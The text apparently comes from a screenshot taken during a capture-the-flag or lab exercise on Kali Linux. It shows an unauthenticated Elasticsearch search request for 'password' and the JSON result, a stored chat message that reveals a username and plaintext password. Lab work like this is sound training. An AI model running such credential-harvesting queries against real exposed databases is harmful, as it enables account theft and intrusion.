 10.10.158.64:9200/_search?q=password
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
took: 11
timed_out: false
_shards:
total: 6
successful: 6
skipped: 0
failed: 0
hits:
total: 1
max_score: 2.0136302
hits:
0:
_index: "messages"
_type: "_doc"
_id: "73"
_score: 2.0136302
_source:
sender: "mary"
receiver: "wendy"
message: "hey, can you access my dev account for me. My username is l33tperson and my password is 9Qs58Ol3AXkMWLxiEyUyyf"